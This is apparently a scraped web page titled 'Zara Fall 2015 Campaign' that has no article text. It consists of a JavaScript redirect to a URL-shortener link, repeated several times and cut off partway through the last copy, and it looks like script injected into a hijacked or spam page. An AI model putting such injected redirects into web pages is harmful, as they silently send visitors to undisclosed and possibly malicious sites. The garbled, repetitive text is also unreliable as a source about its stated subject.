
Zara Fall 2015 Campaign
August 30, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...